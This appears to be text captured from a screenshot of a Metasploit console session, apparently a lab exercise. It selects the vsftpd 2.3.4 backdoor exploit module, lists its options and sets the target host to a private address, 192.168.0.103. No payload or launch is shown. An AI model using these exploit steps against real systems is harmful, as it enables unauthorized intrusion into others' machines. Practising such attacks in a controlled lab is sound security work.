 MINGW64:/e/OneDrive/Gitwork
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS                   yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT   21               yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.0.103
RHOSTS => 192.168.0.103
msf5 exploit(unix/ftp/vsftpd_234_backdoor) >